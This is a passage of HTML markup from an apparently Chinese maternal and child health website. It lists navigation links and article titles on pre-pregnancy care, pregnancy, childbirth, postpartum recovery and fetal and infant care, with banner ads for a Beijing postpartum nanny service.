			  <div class="con12">
			  			   	    	  			 				   				           			
			    <div class="con121"><span><a href="guwen.asp?a=71&b=8"><img src="UploadFiles/20115101441800.jpg" width="65" height="40"></a></span><p><a href="guwen.asp?a=71&b=8">家庭健康顾问</a></p></div>
			  
			    <div class="con121"><span><a href="guwen.asp?a=71&b=9"><img src="UploadFiles/20115101448430.jpg" width="65" height="40"></a></span><p><a href="guwen.asp?a=71&b=9">家庭营养顾问</a></p></div>
			  
			    <div class="con121"><span><a href="guwen.asp?a=71&b=10"><img src="UploadFiles/201151014414600.jpg" width="65" height="40"></a></span><p><a href="guwen.asp?a=71&b=10">亲子育儿顾问</a></p></div>
			  
			    <div class="con121"><span><a href="guwen.asp?a=71&b=11"><img src="UploadFiles/201151014420943.jpg" width="65" height="40"></a></span><p><a href="guwen.asp?a=71&b=11">心理教育顾问</a></p></div>
			  
			    <div class="con121"><span><a href="guwen.asp?a=71&b=12"><img src="UploadFiles/201151014427458.jpg" width="65" height="40"></a></span><p><a href="guwen.asp?a=71&b=12">理财保险顾问</a></p></div>
			  
			    <div class="con121"><span><a href="guwen.asp?a=71&b=13"><img src="UploadFiles/201151014433970.jpg" width="65" height="40"></a></span><p><a href="guwen.asp?a=71&b=13">母婴产品顾问</a></p></div>
			  
			    <div class="con121"><span><a href="guwen.asp?a=71&b=14"><img src="UploadFiles/201151014440933.jpg" width="65" height="40"></a></span><p><a href="guwen.asp?a=71&b=14">美容美体顾问</a></p></div>
			   			  </div>
			  
		   </div>
		<!--内容1右-->
		
		
   
     </div> 
   <!--内容1-->
   
   <div class="guang2"><a target="_blank" href=" guanggao.asp?id=295"><img src="UploadFiles/201151318246944.jpg" alt="月嫂公司，北京月嫂公司" width="990" height="90"></a></div>
   
   <!--内容2-->
          			
         <div class="con4">
		   <div class="con41"><p><a href="newss.asp">孕妇健康</a></p>
		   <span>
		   
		   <a href="newsss.asp?a=62">孕前</a>
		   
		   <a href="newsss.asp?a=71">孕期</a>
		   
		   <a href="newsss.asp?a=72">分娩</a>
		   
		   <a href="newsss.asp?a=73">产后</a>
		    
		  
		   </span></div>
		   
		   <!--单个-->
		             			
		   <div class="con42"><div class="con43"><div class="con44">
		     <div class="con441">
			   <div class="con4411"><p><a href="newsss.asp?a=62">孕前</a></p></div>
			             			
			   <div class="con4412">
			   
			     <div class="con44121"><a href="newsss.asp?a=62&key=生男生女">生男生女</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=62&key=孕前饮食">孕前饮食</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=62&key=夫妻禁忌">夫妻禁忌</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=62&key=优生优育">优生优育</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=62&key=乳头护理">乳头护理</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=62&key=孕前检查">孕前检查</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=62&key=末次月经">末次月经</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=62&key=排卵行径">排卵行径</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=62&key=受孕能力">受孕能力</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=62&key=精子和卵子">精子和卵子</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=62&key=不孕不育">不孕不育</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=62&key=孕前卫生">孕前卫生</a></div>
			   	 
				 
			   </div>
			   
			 </div>
			 
			 
			 
			 <div class="con442">
			 			             			
			     <div class="con4421">
				    <div class="con44211"><p>孕前呵护</p><span><a href="newsss.asp?a=62&b=208">更多</a></span></div>
								 			             			
					<div class="con44212">
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2388&a=62&b=208" title="地球磁场真的也能影响生男生女的概率吗？">地球磁场真的也能影响生男生女的概</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2351&a=62&b=208" title="备孕更需做好口腔卫生">备孕更需做好口腔卫生</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2349&a=62&b=208" title="科普：怎么样才可以怀孕呢？">科普：怎么样才可以怀孕呢？</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2347&a=62&b=208" title="女性排卵期时有哪些生理和心理变化？">女性排卵期时有哪些生理和心理变化</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2345&a=62&b=208" title="做好孕期检查迎接健康宝宝">做好孕期检查迎接健康宝宝</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2343&a=62&b=208" title="多少岁生的孩子最聪明？">多少岁生的孩子最聪明？</a></p></div>
					   
					 
					</div>
                 </div>
				
			     <div class="con4421">
				    <div class="con44211"><p>孕前营养</p><span><a href="newsss.asp?a=62&b=209">更多</a></span></div>
								 			             			
					<div class="con44212">
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2389&a=62&b=209" title="要想宝宝皮肤好需补维生素C">要想宝宝皮肤好需补维生素C</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2341&a=62&b=209" title="须知的孕前营养有哪些重要性？">须知的孕前营养有哪些重要性？</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2300&a=62&b=209" title="哪些饮食习惯增强受孕几率呢？">哪些饮食习惯增强受孕几率呢？</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2292&a=62&b=209" title="哪些食物有助生男孩？">哪些食物有助生男孩？</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2048&a=62&b=209" title="奶茶伤精育龄男性自觉远离">奶茶伤精育龄男性自觉远离</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=1999&a=62&b=209" title="中医食谱助你好“孕”来">中医食谱助你好“孕”来</a></p></div>
					   
					 
					</div>
                 </div>
				
			     <div class="con4421">
				    <div class="con44211"><p>孕前资讯</p><span><a href="newsss.asp?a=62&b=210">更多</a></span></div>
								 			             			
					<div class="con44212">
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2354&a=62&b=210" title="胎盘是否老化看胎盘级别是否超过妊娠月份">胎盘是否老化看胎盘级别是否超过妊</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2350&a=62&b=210" title="忽略身边是环境也会引起不孕？">忽略身边是环境也会引起不孕？</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2348&a=62&b=210" title="女性注意哪些事项‘好孕’自然来">女性注意哪些事项‘好孕’自然来</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2346&a=62&b=210" title="什么是月经周期？">什么是月经周期？</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2344&a=62&b=210" title="女性怎样护理让乳房更健康？">女性怎样护理让乳房更健康？</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2342&a=62&b=210" title="孕前哪些药物不能碰？">孕前哪些药物不能碰？</a></p></div>
					   
					 
					</div>
                 </div>
				 
				 
				  
				 
				 
				 
				 
			
				 
				 
				 
			 </div>
			 
			 
			 
			 
			 
			 
			 
		   </div></div></div>
		   
		   <div class="con42"><div class="con43"><div class="con44">
		     <div class="con441">
			   <div class="con4411"><p><a href="newsss.asp?a=71">孕期</a></p></div>
			             			
			   <div class="con4412">
			   
			     <div class="con44121"><a href="newsss.asp?a=71&key=早孕反应">早孕反应</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=71&key=胎动胎心">胎动胎心</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=71&key=胎盘功能">胎盘功能</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=71&key=先兆流产">先兆流产</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=71&key=阴道出血">阴道出血</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=71&key=孕期房事">孕期房事</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=71&key=孕期胎教">孕期胎教</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=71&key=妊娠高血压">妊娠高血压</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=71&key=孕期防预">孕期防预</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=71&key=宫外孕">宫外孕</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=71&key=维生素D叶酸">维生素D叶酸</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=71&key=钙铁锌">钙铁锌</a></div>
			   	 
				 
			   </div>
			   
			 </div>
			 
			 
			 
			 <div class="con442">
			 			             			
			     <div class="con4421">
				    <div class="con44211"><p>孕期呵护</p><span><a href="newsss.asp?a=71&b=217">更多</a></span></div>
								 			             			
					<div class="con44212">
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2361&a=71&b=217" title="宫外孕八类高危群体">宫外孕八类高危群体</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2357&a=71&b=217" title="孕妈须知哪些情况要节制爱爱">孕妈须知哪些情况要节制爱爱</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2355&a=71&b=217" title="咖啡会给胎儿的新陈代谢系统增加负担?">咖啡会给胎儿的新陈代谢系统增加负</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2353&a=71&b=217" title="四个月后宝宝小动作越来越多了">四个月后宝宝小动作越来越多了</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2312&a=71&b=217" title="孕期手发麻是怎么回事？">孕期手发麻是怎么回事？</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2310&a=71&b=217" title="哪些想象有益于胎宝宝？">哪些想象有益于胎宝宝？</a></p></div>
					   
					 
					</div>
                 </div>
				
			     <div class="con4421">
				    <div class="con44211"><p>孕期营养</p><span><a href="newsss.asp?a=71&b=218">更多</a></span></div>
								 			             			
					<div class="con44212">
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2363&a=71&b=218" title="贫血孕妈食补来养血">贫血孕妈食补来养血</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2362&a=71&b=218" title="补充叶酸有讲究">补充叶酸有讲究</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2315&a=71&b=218" title="鱿鱼补锌佳品">鱿鱼补锌佳品</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2314&a=71&b=218" title="孕妈妈怎么吃维生素更好？">孕妈妈怎么吃维生素更好？</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2263&a=71&b=218" title="怀孕怎么药补叶酸？">怀孕怎么药补叶酸？</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2216&a=71&b=218" title="帮助孕妈妈补锌的5款美食">帮助孕妈妈补锌的5款美食</a></p></div>
					   
					 
					</div>
                 </div>
				
			     <div class="con4421">
				    <div class="con44211"><p>孕育资讯</p><span><a href="newsss.asp?a=71&b=219">更多</a></span></div>
								 			             			
					<div class="con44212">
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2360&a=71&b=219" title="孕期抽筋的日常禁忌">孕期抽筋的日常禁忌</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2359&a=71&b=219" title="预防妊娠高血压综合征从哪些做起？">预防妊娠高血压综合征从哪些做起？</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2358&a=71&b=219" title="和胎宝宝一起熏陶爱美的心灵">和胎宝宝一起熏陶爱美的心灵</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2356&a=71&b=219" title="孕早期为什么会出现阴道出血？">孕早期为什么会出现阴道出血？</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2352&a=71&b=219" title="孕吐与准妈妈体内的激素水平升高有关？">孕吐与准妈妈体内的激素水平升高有</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2313&a=71&b=219" title="高龄孕妈妈怎样预防宫外孕？">高龄孕妈妈怎样预防宫外孕？</a></p></div>
					   
					 
					</div>
                 </div>
				 
				 
				  
				 
				 
				 
				 
			
				 
				 
				 
			 </div>
			 
			 
			 
			 
			 
			 
			 
		   </div></div></div>
		   
		   <div class="con42"><div class="con43"><div class="con44">
		     <div class="con441">
			   <div class="con4411"><p><a href="newsss.asp?a=72">分娩</a></p></div>
			             			
			   <div class="con4412">
			   
			     <div class="con44121"><a href="newsss.asp?a=72&key=分娩先兆">分娩先兆</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=72&key=胎盘娩出">胎盘娩出</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=72&key=阴道见红">阴道见红</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=72&key=足月顺产">足月顺产</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=72&key=早产难产">早产难产</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=72&key=安慰产妇">安慰产妇</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=72&key=营养进食">营养进食</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=72&key=无痛分娩">无痛分娩</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=72&key=软产道撕伤">软产道撕伤</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=72&key=剖腹产">剖腹产</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=72&key=会阴侧切">会阴侧切</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=72&key=产前准备">产前准备</a></div>
			   	 
				 
			   </div>
			   
			 </div>
			 
			 
			 
			 <div class="con442">
			 			             			
			     <div class="con4421">
				    <div class="con44211"><p>分娩呵护</p><span><a href="newsss.asp?a=72&b=223">更多</a></span></div>
								 			             			
					<div class="con44212">
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2375&a=72&b=223" title="怎样给新宝宝选择一个舒适的枕头呢？">怎样给新宝宝选择一个舒适的枕头呢</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2373&a=72&b=223" title="哪些孕妈妈需要剖腹产？ ">哪些孕妈妈需要剖腹产？ </a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2371&a=72&b=223" title="无痛分娩真的一点都不痛吗？">无痛分娩真的一点都不痛吗？</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2369&a=72&b=223" title="怎样营造产前轻松心情？">怎样营造产前轻松心情？</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2368&a=72&b=223" title="哪些因素可造成难产？">哪些因素可造成难产？</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2366&a=72&b=223" title="见红后多久会开始阵痛？">见红后多久会开始阵痛？</a></p></div>
					   
					 
					</div>
                 </div>
				
			     <div class="con4421">
				    <div class="con44211"><p>分娩营养</p><span><a href="newsss.asp?a=72&b=224">更多</a></span></div>
								 			             			
					<div class="con44212">
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2370&a=72&b=224" title="孕妈妈真的需要巧克力吗">孕妈妈真的需要巧克力吗</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2322&a=72&b=224" title="临产期间间歇性补充食物好吗？">临产期间间歇性补充食物好吗？</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2271&a=72&b=224" title="产后瘦身食谱 让准妈重现往日的窈窕">产后瘦身食谱 让准妈重现往日的窈</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2224&a=72&b=224" title="女人补气血，让缩水乳房挺起来">女人补气血，让缩水乳房挺起来</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2174&a=72&b=224" title="鲜香怡情的美味：微波番茄虾">鲜香怡情的美味：微波番茄虾</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2125&a=72&b=224" title="临产前饮食的原则是什么？">临产前饮食的原则是什么？</a></p></div>
					   
					 
					</div>
                 </div>
				
			     <div class="con4421">
				    <div class="con44211"><p>分娩资讯</p><span><a href="newsss.asp?a=72&b=225">更多</a></span></div>
								 			             			
					<div class="con44212">
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2374&a=72&b=225" title="是不是所有顺产的产妇都要做会阴侧切呢？">是不是所有顺产的产妇都要做会阴侧</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2372&a=72&b=225" title="分娩时如何避免会阴撕裂">分娩时如何避免会阴撕裂</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2367&a=72&b=225" title="分娩把力气用在“对的时刻”">分娩把力气用在“对的时刻”</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2365&a=72&b=225" title="胎膜早破危害多">胎膜早破危害多</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2326&a=72&b=225" title="哪些产妇需要侧切？">哪些产妇需要侧切？</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2324&a=72&b=225" title="分娩时怎样做会阴不会撕裂？">分娩时怎样做会阴不会撕裂？</a></p></div>
					   
					 
					</div>
                 </div>
				 
				 
				  
				 
				 
				 
				 
			
				 
				 
				 
			 </div>
			 
			 
			 
			 
			 
			 
			 
		   </div></div></div>
		   
		   <div class="con42"><div class="con43"><div class="con44">
		     <div class="con441">
			   <div class="con4411"><p><a href="newsss.asp?a=73">产后</a></p></div>
			             			
			   <div class="con4412">
			   
			     <div class="con44121"><a href="newsss.asp?a=73&key=产后出血">产后出血</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=73&key=产后宫缩痛">产后宫缩痛</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=73&key=产后恶露">产后恶露</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=73&key=产后感染">产后感染</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=73&key=产后护理">产后护理</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=73&key=产后瘦身">产后瘦身</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=73&key=丰胸美体">丰胸美体</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=73&key=母乳喂养">母乳喂养</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=73&key=产后失血">产后失血</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=73&key=月子饮食">月子饮食</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=73&key=产后恢复">产后恢复</a></div>
			   
			     <div class="con44121"><a href="newsss.asp?a=73&key=产后抑郁">产后抑郁</a></div>
			   	 
				 
			   </div>
			   
			 </div>
			 
			 
			 
			 <div class="con442">
			 			             			
			     <div class="con4421">
				    <div class="con44211"><p>产后呵护</p><span><a href="newsss.asp?a=73&b=228">更多</a></span></div>
								 			             			
					<div class="con44212">
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2387&a=73&b=228" title="产后运动可缓解抑郁症">产后运动可缓解抑郁症</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2383&a=73&b=228" title="乳头皲裂了怎么办？">乳头皲裂了怎么办？</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2381&a=73&b=228" title="新妈妈产后如何瘦肚子？">新妈妈产后如何瘦肚子？</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2379&a=73&b=228" title="新妈妈警惕胡乱按摩可能导致乳腺炎">新妈妈警惕胡乱按摩可能导致乳腺炎</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2376&a=73&b=228" title="警惕精神过度紧张引起的产后出血">警惕精神过度紧张引起的产后出血</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2338&a=73&b=228" title="哪些原因引起产后女性盆底肌肉松弛？">哪些原因引起产后女性盆底肌肉松弛</a></p></div>
					   
					 
					</div>
                 </div>
				
			     <div class="con4421">
				    <div class="con44211"><p>产后营养</p><span><a href="newsss.asp?a=73&b=229">更多</a></span></div>
								 			             			
					<div class="con44212">
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2385&a=73&b=229" title="如何在月子期间补钙？">如何在月子期间补钙？</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2337&a=73&b=229" title="在月子里怎样补好钙？">在月子里怎样补好钙？</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2336&a=73&b=229" title="产后失血怎么补合适？">产后失血怎么补合适？</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2335&a=73&b=229" title="母乳喂养有哪些好处？">母乳喂养有哪些好处？</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2334&a=73&b=229" title="产后食疗丰胸有哪些？">产后食疗丰胸有哪些？</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2238&a=73&b=229" title="产后益气活血通乳的通草汤">产后益气活血通乳的通草汤</a></p></div>
					   
					 
					</div>
                 </div>
				
			     <div class="con4421">
				    <div class="con44211"><p>产后资讯</p><span><a href="newsss.asp?a=73&b=230">更多</a></span></div>
								 			             			
					<div class="con44212">
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2386&a=73&b=230" title="剖宫产后伤口护理最关键">剖宫产后伤口护理最关键</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2384&a=73&b=230" title="怎样改善产后贫血现象">怎样改善产后贫血现象</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2382&a=73&b=230" title="产后塑形操让你远离肥胖的阴影">产后塑形操让你远离肥胖的阴影</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2380&a=73&b=230" title="解决母乳问题要先从心理下手">解决母乳问题要先从心理下手</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2378&a=73&b=230" title="怎样判断产后恶露是不是预示着问题？">怎样判断产后恶露是不是预示着问题</a></p></div>
					
					   <div class="con442121"><p><a href="newnwss.asp?id=2377&a=73&b=230" title="怎样预防产后缺钙引起的腰痛？">怎样预防产后缺钙引起的腰痛？</a></p></div>
					   
					 
					</div>
                 </div>
				 
				 
				  
				 
				 
				 
				 
			
				 
				 
				 
			 </div>
			 
			 
			 
			 
			 
			 
			 
		   </div></div></div>
		   
		   <!--单个-->
		   
		   
		   
		   
		   
		   	 
		   
		   
		   
		   
		   
		   
		   
		   
		   
		   
		   
		   
		   
		   
		   
		   
		   
		   
		   
		   
		   
		   
		   
		   
		   
		   
		   
		 </div>
   
      <!--内容2-->
	  
	  
	  
	  
	  
	  
	     <div class="guang2"><a target="_blank" href=" guanggao.asp?id=296"><img src="UploadFiles/201151493045747.jpg" alt="北京月嫂公司就找多邦驿站,多邦驿站月嫂公司提供月嫂加盟,北京育儿嫂培训顾问支持,北京月嫂我们最专业服务最周到," width="990" height="90"></a></div>
   
   <!--内容2-->
            <!--内容2-->
          			
         <div class="con4">
		   <div class="con41"><p><a href="newbody.asp">宝贝健康</a></p>
		   <span>
		   
		   <a href="newbodys.asp?a=62">胎儿</a>
		   
		   <a href="newbodys.asp?a=71">婴儿</a>
		   
		   <a href="newbodys.asp?a=72">幼儿</a>
		   
		   <a href="newbodys.asp?a=73">学前</a>
		    
		  
		   </span></div>
		   
		   <!--单个-->
		             			
		   <div class="con42"><div class="con43"><div class="con44">
		     <div class="con441">
			   <div class="con4411"><p><a href="newbodys.asp?a=62">胎儿</a></p></div>
			             						             			
			   <div class="con4412">
			   
			     <div class="con44121"><a href="newbodys.asp?a=62&key=胎动">胎动</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=62&key=胎教">胎教</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=62&key=预防">预防</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=62&key=健康育儿">健康育儿</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=62&key=胎儿发育">胎儿发育</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=62&key=胎儿畸形">胎儿畸形</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=62&key=产前检查">产前检查</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=62&key=营养指导">营养指导</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=62&key=远离烟酒">远离烟酒</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=62&key=皮肤变化">皮肤变化</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=62&key=胎心胎体">胎心胎体</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=62&key=生男生女">生男生女</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=62&key=性别决定">性别决定</a></div>
			   	 
				 
			   </div>
			   
			 </div>
			 
			 
			 
			 <div class="con442">
			 			             			
			     <div class="con4421">
				    <div class="con44211"><p>胎儿呵护</p><span><a href="newbodys.asp?a=62&b=208">更多</a></span></div>
								 			             			
					<div class="con44212">
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2239&a=62&b=208" title="想生女孩的奥秘">想生女孩的奥秘</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2237&a=62&b=208" title="孕妈妈怎么护肤？">孕妈妈怎么护肤？</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2235&a=62&b=208" title="孕八个月后怎样营养胎宝宝">孕八个月后怎样营养胎宝宝</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2233&a=62&b=208" title="职场准妈妈需要特别注意哪些办公电器呢？">职场准妈妈需要特别注意哪些办公电</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2232&a=62&b=208" title="孕妈妈孕5周后身体有什么变化">孕妈妈孕5周后身体有什么变化</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2230&a=62&b=208" title="早春，孕妈妈注意病毒多易导致病毒感染">早春，孕妈妈注意病毒多易导致病毒</a></p></div>
					   
					 
					</div>
                 </div>
				
			     <div class="con4421">
				    <div class="con44211"><p>胎儿营养</p><span><a href="newbodys.asp?a=62&b=209">更多</a></span></div>
								 			             			
					<div class="con44212">
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2184&a=62&b=209" title="孕期贫血怎么吃好？">孕期贫血怎么吃好？</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2179&a=62&b=209" title="孕期为什么不能缺乏维生素D？">孕期为什么不能缺乏维生素D？</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2045&a=62&b=209" title="职场孕妈咪零嘴巧吃巧选择">职场孕妈咪零嘴巧吃巧选择</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=1996&a=62&b=209" title="孕期补鱼油可防新生儿湿疹">孕期补鱼油可防新生儿湿疹</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=1992&a=62&b=209" title="孕期15种营养吃不胖的能量食品">孕期15种营养吃不胖的能量食品</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=1947&a=62&b=209" title="孕晚期利尿消肿：羊肉冬瓜汤">孕晚期利尿消肿：羊肉冬瓜汤</a></p></div>
					   
					 
					</div>
                 </div>
				
			     <div class="con4421">
				    <div class="con44211"><p>胎儿资讯</p><span><a href="newbodys.asp?a=62&b=210">更多</a></span></div>
								 			             			
					<div class="con44212">
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2240&a=62&b=210" title="胎梦真的能预测胎儿性别吗？">胎梦真的能预测胎儿性别吗？</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2238&a=62&b=210" title="什么时候胎宝宝开始爱做小动作？">什么时候胎宝宝开始爱做小动作？</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2236&a=62&b=210" title="为什么胎宝宝也会受大气污染？">为什么胎宝宝也会受大气污染？</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2234&a=62&b=210" title="准妈妈们需孕晚期进行糖尿病筛查">准妈妈们需孕晚期进行糖尿病筛查</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2231&a=62&b=210" title="孕妈妈踏春需注意哪些事项？">孕妈妈踏春需注意哪些事项？</a></p></div>
					
					   <div class="con442121"><p><a href="newbodynws.asp?id=2229&a=62&b=210" title="利用彩色卡片也能帮胎宝宝进行胎教">利用彩色卡片也能帮胎宝宝进行胎教</a></p></div>
					   
					 
					</div>
                 </div>
				 
				 
				  
				 
				 
				 
				 
			
				 
				 
				 
			 </div>
			 
			 
			 
			 
			 
			 
			 
		   </div></div></div>
		   
		   <div class="con42"><div class="con43"><div class="con44">
		     <div class="con441">
			   <div class="con4411"><p><a href="newbodys.asp?a=71">婴儿</a></p></div>
			             						             			
			   <div class="con4412">
			   
			     <div class="con44121"><a href="newbodys.asp?a=71&key=母乳喂养">母乳喂养</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=71&key=混合喂养">混合喂养</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=71&key=握拳抬头">握拳抬头</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=71&key=饮食习惯">饮食习惯</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=71&key=发出笑声">发出笑声</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=71&key=维生素D">维生素D</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=71&key=预防保健">预防保健</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=71&key=早产儿护理">早产儿护理</a></div>
			   
			     <div class="con44121"><a href="newbodys.asp?a=71&key=吃-玩-睡">吃-玩-睡</a></div>
			   
